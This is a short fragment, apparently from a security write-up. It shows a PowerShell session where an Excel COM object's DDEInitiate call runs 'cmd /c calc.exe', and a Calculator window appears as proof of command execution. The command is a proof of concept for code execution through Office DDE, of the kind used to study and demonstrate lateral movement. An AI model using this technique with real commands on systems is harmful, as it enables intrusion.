 PS C:\Users\philip> $excel.DisplayAlerts = $false
PS C:\Users\philip> $excel.DDEInitiate("cmd", "/c calc.exe")
-2146826265
PS C:\Users\philip>
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =